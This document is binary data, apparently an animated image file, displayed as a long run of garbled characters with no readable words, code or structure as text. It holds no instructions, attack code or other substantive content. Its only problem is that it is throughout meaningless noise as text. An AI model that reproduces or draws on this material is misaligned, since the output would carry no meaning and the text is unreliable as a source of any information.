J�����1O��<�AȺQ�(˖�#`p�ce`N���q�@�A�K̕�C^� ��?�N���� MV��e�NYO�3��[C�yЅ.��y^��6RzaX`����҆ε���݁TՎw�e�t j,�z��&t)���0�����e�d�X;b!��|�T:Ӽ��e{k�����6�I��o��.ݖ�B§
|�zc��lo�����`��G�Bxv�hu����v6�wPW_�@4�����%�P��2�U�܂�[A���2�Nڏ� 7�P�՜P��(��Q�nw���N^p�*�pt����Ù=\�g�@����L��n��E�a��3�f��/��i;����>Ȳ*ؓ�6����⎑�3��lh�<�&{qall����I'H������ �����]� �4���v�>V��g���]�[N��r{M��dn-�<�g�q��/ ����O�Uy��_��EϲD����|�Ad�p8��`��	([��d'xQ��O�~�+O��3�2���=��`Ox&!cT`~��n�H��g��~��7�X�Bb�/��t�'C�z�e!|h��u�&e	�p؀�$�W�|�C	�}"�hr 5v�Ga�&��uh�b1�	>�
�O��kė}Qpe'�	Sl%hv�}<�w	�*� .F(NP�d8��B��z��i���E/XWb�7FZ/Q4AH00x݂4M��+G.n�+��$K0L���`�_hp�0>H�h�R(��H��m���Ձ�����
c��p99�/R�d��ix6��ExRF�;��ws`և�0(�``���t;�@�h3ЁG��be6a�b�wP4�@d�M�C�d�lgi�e>��	4'yb@�����Wz��R�7.!��~��쨆��Z��Dw>�H� ��rm�f��|Y�Yȕ
���
@v��Ƿe耏>�;$Q=�@*�Q�`��`�5vc���#6WPe�	R�!W�1U�|��O�PR0�E9!x5���R*�@�C97�:�bm�`c'B����v~�	T:n�{�%��``R)��LX� Iv�� �2b(9��x`B�
���@u�_��.	�H ��_� {I�w�L�[�wyb_�?q玾�Jk�K)#��/XV��0�kb(0�_U7�`t�����T��"�)�TqpgO�p��]��C���D�S)�o�D�H ����2+/�V�������Y�&i�Y8 ����S(C���Fz/�[hԘ2�A�Y� K����ˀHQ
�*�7fPQP�?P�5��3ò��0U�UL@Ly�F%KS��� B-�qgm��J��s@P����m�!WH)Rn�`lE�O7�i�ƈU9V,��[�:r�T�3�JA84�.Á�2��:�2�O?H9l�d�ll�+ʤ3IO%�^󤡙�0J��'�2�����lcr֨�Z)-f�Û2ڠdRp}��*�0���+���pBte�J斠�>�RЕ֢ 
B���:46(��8 �bY7�N�Z(�e'QP�Fdy����5�XD��&���:J2�ڎ�:�������.��J��Z�2 !� 7 ,   d P  � oH����j(���@�" (1��+%��p`�A�Ir$Ɔ-���r�D+VX�|�r�D��J��y0GK�4��x����+�Zt�-�PG�S�3��(\�Ĉ��B�Ue*��A�C%��z���'����Ц.k��{�զ/#� 2�B�W��IZ �]�_ �����G��"�,*d��pݯ�aN^IӲNFi9_����,���1�:���{��(\���2��7��Q����(]��M�S/�|^yB�)�L�0X�G�Ӷ�FG�����U,����^�����	~��g}L���� �l�Y%\�GUhS[��m�h"UH��`]�AvF��9�e�Q=r����G��bl(�C�,V��l��Tqe|Q�Bn��XQ0!աa)��l�y�X	�1���V��G�ap�Ձa�)$(EU�j�W��t@_�xL`P1'0���{�\y#�P�g���$D��hq����ة�𩤔fS�2OR`���������u_D6k�bx�I0%���r(�PIo�������V���M�:�G���h�b���!��B��^[%k��t�J|��n�m 1!��B3θل#D�mLZ�����(�g��^Ej���k�*���bʺ�+;� }�!B *�"��<�@a������l�I��#K����Vm���; �pB 5 �e��ű�vK�+Gw9UwzZ�UAY��ji9�����H0��D����ۄ
(�@�N�M81@�����7� :���h�FPI��fɮL:E�k��c��3$0�8O!��|���c��ޖFvꇩ��N�K�/p�n1��b�Ǹ��q X�����:�b`���ml���ɝ��6��M�T?Ϲ�?��Ż}b���1l�� ����Xa
ޕ�]��� 8g�oW�����,���~7I���E�=�B@�
8�H�a8����H�S�c!�pw9��Z|�����4�p�$.XJ��ȿqTOX}�"�-��,lP@�^q�4TN��s����
�KiDTM�X$F$V�2���>cсhأ��6�����Fz\F�8U(�$�pc�T�)tNv�<��`A����� ����	rJ�����Ƀ�k3�[#I"�7b���3���5ᒽH@	�0O��E��	F g��S����4I)G�	R���L�R��;�����5�	 0B	@0>��lg(�9jZ!@A�r�:�䩛�$��4	�(��`�(A � C|-
ָd��'�x�q\����c&�D5�"�Y@�`RT�3@aRҌ�&��z�In5���h�(�!��� U^H;u)��g.e��6͔Ik(�*���i[��a��^�1�d2��(RK����3�%M���ݔ[^���i�� e��[���'u�T�e��"�逬���Y�oVs�  >��f�1p��տ�2iB�*��9�6$��Z,"W�Y]��Vz�SnR���� �@{b���hZE�4�!�Ֆ�=R�����jr���hr�?��K+�Kq00��� �F}k[�gO��9���b�2T�_gsJ���-�vj��ſ�� \JB�r@pN��48"�L>�'� R�Թ㽆��;8��/E�#βt���g�����j�8���H5
$�ֽ��2L������U$���Z��	����À-\��,������z�2>�����	k���R0�����Q�A�|�˧�V#@A찆&F��U6!"\�����p�
.7�B�SMf��_�ـg^$�YGɼ-� Hى���ь�rΫeJv*�D��.څ`��հu��̦��A�NaB�d�ؠ��^t�5��g����{��V��*{ǭ6�-�<s�xLۂ�J�� ����Q��j�����-W�bˌ�|Yk�s/���~u�yW%X�Y�L�9�p�y.�X�ѝo}���cF�M�fg���f�0�}�j�a���@L����H�����h�q<��[7�W�Kf���Г^�_��S�g��	"L��9�)x"m$��~��[chd�r|.�sN�zo�`�����$� �-����̝��T���s��z�}�s7�so�r����`=������=�y8�w����7�������x�5s/��^�g 7�3�8�x�=籞��\��NbP���	bvj�� @�Ҁ� '����r����5�?{���s\�C�}��+�������?'��^(iH�<�,�q�����σ��շ����pzk|�7v�W�!Y��G/`b�w�C�v	x��5u2z7@Q�q�sW�:;G�W��Xf�~PU~�WtLr@_�=� PpG�V�g}�5U#f��7�p�t�0�|<�k_C4�� �F Q@�6דu�׃Φs���Cyڷ:av\� /�~6hX0��s�2wY�l�c�x"q�Wu@�! *��߳N4�$_y	1���ns��cl<�c"@|QVT��{u�Pz$L�3�x{f\���Y��0>.$q6'��H{Ć`9Ȁ�q���F`.3`=	��C@��}�.�g��W��}@��u��B��N%�yec��wc�;h6�DC'(�Z�����Hw ��Z�xH��� �������8t������u)jH�l@h�ӎи��c�V����`8q3}~��&E�&�;@}$ �G+�;]s�cpu���(hϳe?��I �{�j	� ;���G �|>pv�po���Wxy�9X`��W%O��g�88S�� |�'
�U��~�@� /�5p��}fj,Ea6�[��6�@s`��x(�l�3�$Q%iR��BY7ٲ4����P���9�
��	�ZU�98a�7� ��K�����-�%ڶeP�>
�mlrC�G߅U.3^L+�����	��b^�ܒ9�"��W}��A:7`P�d(DC4���K;31G �2���y�������xU0`��T��	�V�=�p ��&feV��^�2`%���(���� 6�I 3�s)鹑|9 <��F �> �]p �``-��	D��7`C,X�H2�:�B�1>xs�@��괒j��X����(\�&�
aPbS)7'�U0�V��5�dCa.�OR 2�Mթ��'�Y� �@;�\d��);�)Q�8��ElHـC�s�
�O*���D�\J���5�ؒ �B��3�H��b"���I��TҴR�+T��Ш��)cuO[�A��\[�,
�c56jǓ��?UU��tPې�뢘s�:�Īt�^�QF�\5��P�^UC(�zy27�A欩���@��)WP�$ºA�C���%^�m��3�W��U$%;������B%��^)��Wj� ������1+�xU��8Gu��e��99�9����f�TjM��4fE�Y��ٜY�3�� ��Q�@ФJO"x�ʧ��vK����[v%�8P�5.;-�(��� �5�o� S�8[�P�?{���p`�`�P�t  !� 7 ,    d b  � oH����*L�a��#J\H��ńRh�xA#Ǐ��4`��H3L)�˗S�L!p�F����PS�ʁQ��I��P�>;Uj3cR�6��,J���$��h��@͐X���3jճ=�mAi�R�j,+��Ɵ2�V{��*X� t�ܯA=�������R\7�$�-R�H�	�.��B�b��fuj���3��uf8�l~"��_ܾ�D� 5�Rխ{�>
;a&����KVJ�80��$�7`���
2���V4��֜�#��u�`}��*6tS�ݦw�:���a)p�Zb�vCzo�v��!��1�~�Y�2PSPH�v1� kI���]V����q��
dC�P�o<���`�Ѐf��(�����1U"�<��\;F�D/]�@oD�%�Y����a�hAF1�AǊ�ueW4�Ԋ���l�Ĺ��\�%Pc=�S4|�aa9�n�G�x9�u����rE�N�hgW��I/� ���wԡf5.���7�,Ch�.���)B"`�؀���w$I�5'[kH
(�f���B
�M���3]��nİ(+ny#��~w,���)�^�T��X�����Ƕێ���]b*�f�.�=)��Z�^�s�T{E�	����������#�FPA�@�D8�j�.��C����2�eMB��p��1:0'j
���A
��	TF�"T��8�dm6���E|�T<�@J�1�o�E��0Jpy��Mm� R��LJ�	�X�4��̱Į9V��$��0��|�� 
��M���vK C�*���"��F�Q@�̌Hٯ�Z��,:3)oL���=�~����Q0�r	=t p��N��.���h�ܢ#���ͺ�l{�=����; P��D���ˎ~`=�Bd}47����˥
U0�s\R��q�Vnx���//d��A���+g$X*(�@�8��A��S�9��PL1�H��)�p�k��N8��I B ��&��db��.�6��L��^Čd���N���Ɣ0�y�iö�7 �qeNk@�\�q$�p�C�	����@jAIE��@:t����40�	�+��u40�c*�� ���C�!��{��&��-dY�����R���C +�vX����t �@�R��Z�%��MR��2�� eG^�p0����Ճ�A�*h�p��u&`�ٯ���l�l�Ȃ�WVrafEh6#7�9
Di�v�3]�P#�}�RRȞ�N��D@Jq��\V��P�eT�?/h)2vbq���	ZV��Ή���N��/��L��@�̰��2&)9J�/aIO�@	&z8�}�X�҂,(����}���Г��)dY�!�B��FA�p�7�] :� ��n�D&8x�s[#�5��·IKI/LAxG����}�[�1�t�e@#8 
�ҙl�N5.��p$/��C'8�G�A� Y��H��č7���dt���~���8����	|��9�ľO�j�HIr��pZ��TeG8m�
��F��ʇN$x�#+��R���G�:ګ�h��
z[������.�d�"d`�H/@S�`0�5n�ʋ�y� ��/3RuҍXf$:��+#}�KD,u3i��7:��@���>T��0ʌֆ��K|����_��!���[w;8��p�<Vg��vupg �&�8�ο���ÎՂ�0pb��6��K���:e*�T���Sa	�wK��rq��cMwīr5��歽.�h�eJ��d�1C�Sn����P��Ƴ2Pk�2�c�k�@N�C �by���`���l�
-P���'P|��%x���X'M�7�υ�Mt<f�y�\q�� jR9�,<��@�
N�"��˳�CMl[_#��Ձ`Dt^U[`��	�U�2�O�z m�l������M�{���H�b�9�clv] �Eg Є�6
�0z��K����=DQW��۶sn��m]���+�d�h�`�C�-�FE���iY$�����V��2��E���5��7�����e����xG�@��
�
�/���bˋ}l���W�
�k�یKX�]���6r�_�2�n�w��$��ƀ������W��'���QO@ܩNtto�%� ˗�,��N�
��E�����i߭)�6u:��C��ܩ�t��q 	P�c!�	_�H`ǝ�!�r��v+>��Q���πr��'o�5�p:Y��:0����e~�o~K��ζ�Y��$��~:�i�3ھel8��2@�/ �.Mk�Q���OH�?�|���ڰ���e�J��>e��t��L���FK`4Dp��s Y7S��_��x#3�'t�yR�rU�9�#
� !���uՀT%5n^�~��z�'{1x`@L`���l�gl�S)S�����|l�r�r9xT�C�3K	1��C� Vh�E�z���)*g�0�A;0�$��4H�F�@VxR#��Gr��b,�(v#l�'i��$Tȃ�w#~'�6�@p��7���w��������a�f��a�ms��Ga�ySF*4!=tH�"��V�J}�`dVvb@��Y�ЉM�JPM=���x.�"��R�m�����qi�S�}j�(D��8x�t� �̘tÃ��P %�^0B���b�5ئ����W-GAeXa�4�H��8a$p��1�*ãX��F��V5��7�{����7�6�TlH�2D�(���p�Ѳ8�x8a7
a�h�R=E0�pg���聞���B��y�xM�� PD"�ivv��X�V&;�/F���U��	�^�� <��Y �(c0,_�c3vs��'�P���\"�VJ�=jE�2B!�_膕�H��b�t���-ɳ>u�0�g��m�T:�*����R�`���f�����6G�@V�D@�x�0eq�y;�Hb�����3����՗Fv7ؐ��<?ݓ�%S^���![l�E�yi�����@B"К�����7��q79Ɠ�I�pZ�,y5 Yf	e-������Ƣ.%s ɔ�N0��5� ᠒T�	!I��:	���kb �"5$�U��NQ\6y�㒜Ed�^D���z0
�IH����H�0.0 �Q �Ed!I%�{��"�[u�  =�08J߉m����#������	&�
��L`(?@V�<'u����y'�j��{Opj���Ui 3�1\ypY��+s%
0�TY�dA�]k�d�E��B��x#&�3<�����[�D���J޳b������.ڛ{�*�y� =�.gG�wg($W����y�0&Evt;Y���ww�XzJ0��'-b,ҩ�W=�P�Y��ŋ��L�#'Yʠoq��}gRuu&��.�n2�`0����[A�1J�PZ� rF�ʚ�hY9l:��~$G��+@�r�0�RD!㭜���:zJ��x�Y��@�P�p��p ��d�
Yu�9_I�r�p:�/	��`��	�0��0�A�"{*��+˲.۲0��2;�4[�����C:1��:;<���@�5K��@FC��I{Sr��\ ��
Ek�s�U{�YK	�@� X_�[;N@�O��gۤx0�0���Š �h�(�
� �dеw{�P�� kye���S�F����w�	@K/akyq�<(C�0`5�3
�;����I���K�q۳vK��
�{X+����9�������0�)S{��@@
�ǻ���U���`<S���+����l���x�2�[	�p���ҋ�
���P�s�9�䫴ƻ�䛽�t�9K�}򹧫	���Ћ	��&q���@�#�X������]k��P��õ��ð&Tk=e�����\/L[�UK�����@�a�/  �7��`j�	u�s��s����w���K�'��!,�R�/�ɠdsP�K�[Į~'��%��0� Rܻ`��E���#���`���S �j��j��1���CK��������r\�����Ž�RżU��.�2�;����
�p���-l�>�	����;��@��2�	�{�kl� �U����gA�EH������X����2mL���	�<Z��f���������K�����p��Ü�e��gl���
�0��,Dp�
�0��[����Լ��#�h�DDH͆,�^���k\�s�q��i�����Ŵ�������<wz�Ǒ��Q�Ϩ���,�&�Ё�ɏ���-̔��ϵ��`О��i�ˏ�������7:є�,$��+��,-.��1=�j,�.��|�3��<��>�ӏ �. !� 7 ,    d S  � oH������°�Å#J��0�ŋ3
\wECǏ�X8d�'S���#�0/��H�f�u%���X2$JPk\��"�eK�1c����ͧq�Y!$�+_���:+kQ��X���OP��ʋ�ȫ!�l��a]�R��3��L�PK�G����:u�(D�@a<u�ʐk�\8�a�V����1�"����K���[��lVeg����}b�Ɨ(���a��3���^���ne���m��DS�%
�U����f�<�.]ă*����)@s5@]p��������Eq�qo���Ɂ�]�-(�z�D6^��`�I�K~�9�	�ax�������G�Ç �Ɵ]�a]`�]�R0n�s�-����t���( ��p�X��5�ai�#`b)dn��荕+��t��F�m��G,� )eMډhl�NigJF����8y��K�]�2�
wvr
4�� 3�Be���'������l�ܗ��ֆ���sf9��:^|��G %�~�(����:�y��g��
�TB��R��J��fC�|Lj���θ�
��M
1��:ꨢ_�}&]�ag︛M�霓�$bq�2�3�8�A����Ɋ�pj���~Ҹ�s�RWX�K���p`�<x�\�xr����pQ��n\j��*ƚkc� a\�
CӲ���	pr�	;��"
>�
��D�1���ĵ>[YtnI��[o=��h\�fˡr	$BQ�0ËN�*N8|��L�ek{�rY�wa�1=�f[,���D�/⺷�B�D�N�mw	��-P���I��/���ꅸm6�3ٖW����&iv�	p�'T����=�8n�����jk1���*fM�|��ƻ�$�@��S$� (��C\M��<�k��s"��7[�	��S�S�=�g�^$`� Q�� ty'p���H�=�e�x���xr8��4j�.x<�q�`�Q �(@��(`p`�����3^ٚ՜-u0ӻ�4��w-�鐄&��p��@s��p$�=_uJ{����U6���K?�;�q*��p�U3�2v%�N@MA*d�����P.mj �l'�>mQo��`��R(�`d��̡�J��ѝ(f�XTN��-P�E� p AP�dC����y`�qT�d��!�"#�x
�H4XI@�g��@Ёꘚ2��M��%=�i(!c��x�q��]v,_ӑ�E� 	 �D@]&X�
7
$ɖh\&�P嬻��,��h~3�ME^�`_$��q�8�
��o/�˙з&���x��!.�e�G�
�?i)�@F%�  <��E�<�)�8�Lj$� ��E��+,	�g�8ʲd��(�!`��� ���+��� ��(���Tdb�8���� j(Sb���Rk�qi9]���` @0�����8m���ԝn�T�Ī==H�1*PV2,I�5�H`���<���^�Gz]�8+0���tʔ'����/)n �d��?��
.�6
���L`�9K����)u�|s�R��؃�pv�ΖQ��^�$�5�8�X r�*��vp �E�.��Ba�����"�A���$! �PkV&��S����,`NXd3��XL��|��M�� 2���f�+ ����~Q+V��@������+,�*���v)^9��8x��fB+�[����v���Ŭ�
A�C��a��5�ѥ�w�����@������ �l8>i�lciN3�r�\����䘸�-T	 ht+���x�\���%ä���e_�[��u��,����C���t�uIUn42?8�%}6o��婀1^�~y�]N5��ق?����ܪ1iT^�uJȴ�>M�^������"	b�l��19?�h
8�U6���/�������͌"�U
z`2��!_oҔf���C[���S�,���{�0��}�kt[��n�^Ϻߞ�F'�bO��{��.���:\��Ɨq����isW� ��Ǉ�m\� ����=^kf�bP힩��hx{d����	e�D�o(7�B.�=�V����SEͭḅ�͗���p���ձ�<rc��&�O���[�"��J�E����'�|�Q?Kq�B]�2V������Qy��wH�85i�����^]�~'���[E�����`m�)��*':���5�=��'���ǃ�
Kc���ׁpV��<~5�rƋ~��=P��Ї�푣�>G��X� U���i_��_��K��-K��_{��n|]��Ñ\���&�d��/fn� ��/q*^Ǐ_��׺�e�=~G~�zQ�n�0AlP��R��Vn�w 9sP �K�'x%�M�z��m��+�g�X���f���� A�	�K5�|;@n��~�G�%�>�W��ǂ�D�W�lpϗ���p�"@ �TPFpI�mN�d���⇀!g"770W04�N"Є� "Hy< QQh�fd�,b�{�W�!)Q4��Lpְ�"�x|�d&*�7|�����rD.!�Y��q�R�|�c��vɗJ&�(Z~��oBw� 5(1%EV8s��P�,�^�F	�;�(�4���f	n��o�f� �Ţ4Q�9lx���U�D)�p �������D�]��]�6nN0:b@��D� xH{1��3�P p�����|���xVgIS��頃M�|+5I�<H ����}
�g��QY3��f�*��,k�--��#0���V�P ��>*��3p�H��@2�S�LsM��r �V�_1YD�H�x]pJidi7�����9	m׃��~ �/�af8��^��
q�Z�,�B�!`7&e�EK�'@�a�f�Y�B��I�e�iv���ї9�q��f��ugBc�y`MVx��|S c��"�k\�16i�����#]�v��:�E;��\�x<�sXE�Y�(kE4�xF�`��ps�\ى;a��C���J�B'�uT��F��-�u-u"]�h�ՔbكJ3�as�9�oBψ��n b�
Vs 
 �0b`�� p$p�/p
b���	Ѡ÷�F@*{����jrgq`}��X���ѓ�i��?��J�f�^�:&"�4L�h���"� L��N,��:S�_�2x�`�Ej��(){���FѕD@'�<�|�0z���R��Weu���E����v?��
�b���&��J,�5e
�H����`�M�GZ���)�uz��9��Q`��T�j�a�0l����؃���2jMLp+�`NÒT*bY7(�v�T��K
pE$j��H7�/�e[#�5�y�\#���yq{�d�s:�cm6�<�V�٬�Q��o�gnA�b�Pq�kU0�RT癬嚞�0:�J.E�)�Y�7:����Cљ���)R��COy�$4�Ƭdi$A8���\�N�ќ%���d��0*�왲�`�S�#Uy3�U��ѡv
�Ubq�B2k��$P�-)+0��s�{uA�6�YA�I�TۡV�������wx
�@�P�d���Z�h[����l� !� 9 ,    d R  � sH����"��0�Æ
Jl�0�D�	3j��Q`;+�@^�2R��k��b��˕,Sp���L�6sj�б�τ�@��rdJ�&Iu��hL�gv�0(Ug?�r��P�B[v�E��K���B����ͷph�kpS^䄂��$8+u���{��Ș!qµʶ ���^�np����q9�FHp���,�1c�4!�u	N�(͝���;��(�A�vn�L�04��笽�x�����sy:q��M�.a�H��;/��d���U�4nM��7���Ϊ��߹.;�-=�_�6����dᕘdj��I�fAz}!�l��B��G�p"~=�'A|�dӅ�h`X��RyJ���}'�6��2�	�i�}�tbJ��=�X�ȗ�*�����f ��G":3�r�X��{FA�19󥳍�T��`}��ye�|'d9"f(�T�A!~�x�^���](0b6��r��F�����)4x2���^�%�f��rވ�'�ZP�.�������b[OE�`��B�����,ʨ�ؐN�|J���X��h>:�JJ�fU/��������A�����(���ќ�Pyl���j�QMZ�޼�����)P��J�i��ʊ��X�ɹ��kd^In�j�ɃNA��	�`!�8� 0^�	䙂�M�S|I���H��X㥥XL׌�8�x�ih��E�r��	��� �\���+?�̩�>�z-�{%S����4gF�1�
j2��43� �u3Q4�W?��E�T�ݨw��5iTp��iЌ[��ۮ� ���pu;[�G�k�6*@r������� ��W�Bf��@�.����ܞ��7�8�2
�襓�@O�������і�u�@C��ߠ�	�:dy Qq�uL�ǩ��},6��읭������;����!�8��P_b@,<R?��V��T�f�	I����u-n�c�ݳ4�`� p��(t)
���nG�"}J�?��2(&��\l W��6e?�Jvf������dYr��#(^�Â� ����/㑠�:�šK SG���#��A'� 8� �wg�A���� lv{��nV1ɏ#�1�5|ث�Op`(J�@�p���e���b7��4��;�X?MnRvX ~��� `�k4$ �D>��,��t���RfQ��8� ���̢�8=�ICP���d�F�Y 87���0_����Ɓ˜���S�r��C3�Cg����  n�I0��H�U����M�9��|��$�%d�xY�yh�݀��� l�Hr ��^	DJ�
�2A� �L��)Tp�JS��-�@4�x:�zU�aS��~J���N�+`��d�x�>����9���<w㝣��y�WpZNs�4u�II��Slt�Љ P@"@�-X@	�zO0�6R,�<�Q�G�e$�;H1�f�e��t��� �9TL�5�JSpWo⤩��)w���VzS"�iV,>��|�Fa�Z���@ �fn���@��	_A��X��k�Lcc4`1Tl�!�XisA�Q����*_!������1���WBr��.w�b'gRC���贺��S�	���4�-7A  ��=`��H��F��׼����W���:}Z���Nh]�r<	r�[o��K@U	]L�HN`�@�{ɱ�A
x���Lۤ���N�Í;�e�RWa�^[�Rp���S��� �8�'AΔ^6H�/3a�01��c/�#�f.����g�O���	h���P�OؤPg9���b3?철�)]`k�@��l9\��kN�����w�I�h�W=3����z�kgn�Y73$��jHGg�m�Ï]�V�Zշ~�e�w�	\��ݭ,hW@��^9N��J���\C��hd�ek���5�J_� �p6v@��ݲqܴ��㼁��-ն���!]GX�K�u����VC���$跛��ɢ��8hwPaa%������=��[���lݍ�{|���E���8��6���>�-M���k�e�[]��^�x��A7�[����6;���vK ��9TF�p?�0���lHW��[���*0t�h����>wuv/�I&��gǧ�}=|�X��ʡ��I_���v�/
0�[�_�ϟ}�_z#j������by�Ѥ1�yNy�t��X�����q��\�]�93аk+� !�!��^t�@��pАC/x�������^��}',8�^>�cB} /��xTS\��������G~Zq`!�� 8���s��1�_�����>����H�������7'�K��dA
�0k����`3��y@�qܧP&PX@�g�y��f��w���9PR%H7G@.h�%~� �w\`����c�@}�z���OC}��tQB`=��hzw.U�v>g��4o AG0'9pt	*-X�m�S�fc33z��o`'oN�RRXtA=�p�� ��M0'P̖��Go�U7��B,G !x���8P~`D�w�Q�y��i�6�_�@�vm��4�R�xB�I(}��<������:��c�hc�Fa��ay�8���D����H�T�qb�	���t.��g&�B0�34��#B0%�)�Up� sC@���9�y�X���ԕ��+�&��): �X�t l���P	�� R^`?�w��`0@z��{�Z&Zef����)8��O� ���7��H�CH���X�������6��7Q`~�/���5��DY��S��!T!hoa3��e��GlV~��	��F��)|af��ѓ��^�#[�e��$hI�j��@��8��)]m�T�ED�Z&D/�/y$��Z��_~���F�"_�3]�l�L�xm�A^b.o�j�X3/��C�%-�'�Y64�ya_4v
�Y2m�
�#X:y�d8!�H��%����5�@���"��9����xܗ��	y�� �Б�������9 � �Xy@ǉ�'���T8�&00Z��>e���ymG���+�&�U��9�&bh&�i*9�����Ҟ�:z�Ӌ�8 ��ѩI���@��fhe�x��C_��Q+б*��
`�9@�7<"	 �Iy  ��)��2b@&�	+d7O�����f��C��A��UC:@]�ag�P4��������)O�P�7�E��P�����&�Y�U~qo��l��/�0AaiY���)����yd,Z�����-���0��S��P�i:�Sn���F�L���ڢbq`[�	��V�`�E9�K�JQ�1�:Hy�E�����µt�:Y���j�E3�_A�e�����V-��/�z�*6$�
���z?�5��sE�V��9���k��M�A"!A��:_y5X��`��pF�.�AX�p '
��:'0�u�:Iq��!G`B�`�а���P !� 9 ,    d b  � sH����Z���ÇF���bC�j�ȱc�u�ȁ�E0`�Ơ4i��ȓ/�ysI2E
+�r޼�SCJ<
z��m3u!��2%�r%E��%ҥ�+k`�\3�L��>5�$J�c�rh�2=�v�TpMGʄ	���w��bS�
Y�
.�n�ariy%��n1��j�F�b`�I+@a�ܷo����ek|h��mӶa�8�c���f����Ѓߝm���N�ހ1�&�R�o�(^<m��$�����έ�P�������%9��J}��ç9x�P�F����u�}�w�q9-�  f���a�a�z}���h�=�L�Q�S�U��~	�X:�a��l��)��`����akIF]]�m�WX%Ӌ��� t�E�ѡ����{����a��T�|8qƗ�9䡋I�a
�8�x���ݑZw���0�4�}5�4B�A'o(��n��C{|�9d�l����{.f4Ά�Wxf��k6yȢ�v@Ar �b��,cʘ�j�z^��/Y�f[��Z�[8������B�����c�g�2 �/�#��ňSM�ݖ�M(�'�h�����Љ
U�ʚs2��tL��<�~��s�]EgO�]��8�
�ງ��e�O<�3l�H�dnÈ|֊�ę"%}��U�~��kp����f���(����DqR9�q��>���7�	k�� ;�L�ﾺ�J���5J
x D ;� ��R�$"��+�\�5��f#�7�FZA_�l�Cc�2G(DB�B�A@�H���R�c>#x���lU�ц�`@��㜢L�˼�dC'��31EH�-F�܇�,�]�����`�.
���WU@�?���G��etβ\"��)��vb��cYB����*�f��,l!�'�� 
���lD��X!_���k�z�R	��d�^�ħ�:���
: 5�� �@����r�x����3/�Nv��T�ד�xdb���Sꠞ�!`��Ѐ
�G� l`����[����)��D'�����Ɣ-@!}� p� P�� ������JO��C4'��sҌr��d�m���@�-R��C`��G;����5��R`���*����`r?�q#� ���8HA`!n4�+v@w�$  �bV(�IL���0��<2!��u��X�����:3@~�t,��t��$v�������:��%/��F�a���p����y]���ؽ��q�hf�b�o�,Y�\�p	�^�h%99�*59τ�{ A 0���I�KhA9=�KR��kj��W9�TΑ	Z,C��=�&��
 Pa��hD��
軅* |0��49�<^�$GiF�)�*�� ڀ>'�$��L P%�@Yp�a}��*���F`?�D!P>M�d
4��#�|a v@�4R���ڬ~s�Vg�z4R���M��"�R�(�k�W%�����orj6ky��G�"����c�`���:�Nz�D��(�(	�W6)�D�9�6�=�d�h�&d;�8Y`��d�Z�:`�-gB�$�S�JdZ�,Xٖ L!�=#�dh���@����28.`��DT	z@x'UC�rpO�lu��;����8`�}����["0�/ �b�������r��׼%����x�3@v�v�Nz.H����mu���� {:a����)�΄��ֶ���U���@b�Zj�?�ƀk9��8ǘ4`�H��(�iy�;�
�^9\�Iu�A��d����cV������w�ZUJ��-K[�U:y�O~�R��H6�ؤ&�T���F#z�{p48߼�??9���	������z,�iqZ�H�Ǐv��G<�� э^u���� ZŤ&;5�U�Ь�t����[��
+A���U�%V�=�k�zִ����n��Lg�w�&2�3Y���}mkX��{`5/М�kT���N��l0�ٺ2��}�Kٖ��	�=(�7���VR��`��mok�[�ZX����;i�4*�m`��<U�pn&	KjxZЇ޸����DSa	5����mJ��� ��YZ��Ҩ�4��pp���x����>�R�����l�q� N @v��/P��� ϥ���:ͳ>�;\�9׹��[�'������N-�������>�B{��xϻ���8x�� �$��v8���	��,wƛ>ޏ�@/���e��ÿWo�� <��@p�ο=����WOw�?#��O>ŭ1b1�
��wA�&T;����s�Ց��nq/}�䷎�R�_��@����d�#V����_��>>�Y~�{A �T#��ӷ�0��Bi�W��Wm�HB��7|*d7�E���qKB�\`hGI��#r HXo��h���14x#ET�,�,J�����ǃ.H~�&w'~�W �b��'B�
�� �"0}G`ru[�l��xb�|�&C�- xVU8	�8(!�$��1�0k�W~3gzwHM�
�lWo\`��!3;�y�z�'�Vue8�F�B���W4U�o؈ށI����VF 5	�l�r�k��u�o�rjX"3�%1��XM���N�F�l�����j1(q�fh���ހ/ Q �91 W�*1v�4R��3�c =P{dfW
� z �17I���� <@<�&XW�	U#�~+�H7'�0Î�.e�Q��j�fd�/�Î�B�1�s�E�ف�>K !ɎE؂@h�	����(b6IM�#���60}��U�GG00^�J\0=uGH��2$���P��CT�u.�c_i�{41���o_0k�r���FCP ��X�d:##�8�3��E`�/;�X� E�y	��T���V�s�U�4)7���$�b=%v8�1�8 q�ZjFAֳ�!$WI�m�(��"%��"S�%�Q&Hr|�ؒ'��'F�)z�a�y�
 �^#�Ѝ($�"|��@��s��If&�K�v��y�9�����w�5vŎD2? /�`��y|3#Lӏ6po1�Bc0CO`;��EG�� Ո��`�s7	Pz�|i��]b�
�I] �9�0x0���߰�o�$qUys9D� M#*pE{3�yF��ȝnB/��3Й���11��0頋� sp����i�$t  !�~���7�Ha�!�a�.��
�	8� p *!'�vY�i�Xhq)��UN7� Y�f 6�4�{�c0��T�ڳu�#���	:�-�2ˠ��4v��B��>�&b�B1%�T�u��R���sW�@f�r=0/� [�Q8`kA ��j-�"��5��5Ud����	����>������	Y�eM���=vd��J�S����t9�bi�2"�'�S�;�:����l�Ʈ��(rYDH�}V W:�cr��®�
K�%n 	˃��f�V�;ү@U6������Kxұyذ������Gk�r���9 ��	VR�S��bZ���cE�<� 0	1D�	�0C{�J[�F۴K�O�R�S[�v�$%�F[G���_�L~ �a�^k��@�PK�j;	l��a�!�Cq���b붉��e۷A˷J���@+�l�`�����뷅˸��9b�� �P[���U+	��A+LK� 	l��;�_����� ����𸍐���	�@��븬���K��k���	ī	�;�e��� ���F��۷���x�a{��K�[��	�{���[����F��^���۴�������d۵������[��[��K����k�p+��۵~`΋�닾���~��з��P�Ϋ����~[����`��0�Q[�����+���z�!����@	��/<�l	�+Ø`��0���/,	�����$l�>|�.|�3��I�	�K����	@�R,��K�W��"��R��?l����%|����U<�],	� �i�ü�Ƒ�n��F|�0,�4�Ǝ0���R��>��GS�t,Ȍ�@�tL�s�Ȉ<ƑL�n[i����}��]��tl�.,ù�È �tkȒ@�A�ɜ����2�L	��ɞ���	u�Ʀ,¤��,�h����� Ð�r|̮ʙ���Lˌ 	���T�̒�������m���ͪ<͑����̯�	�͆[΅@��K����\����L�������[φ۸��и�	|�ϻ|��+��<	T��YRω ��LДl�����|�=	�[ѓ����\�2<�-�l�/��1�
=2-�.= !� H ,    d R  � �H����	���paÇ
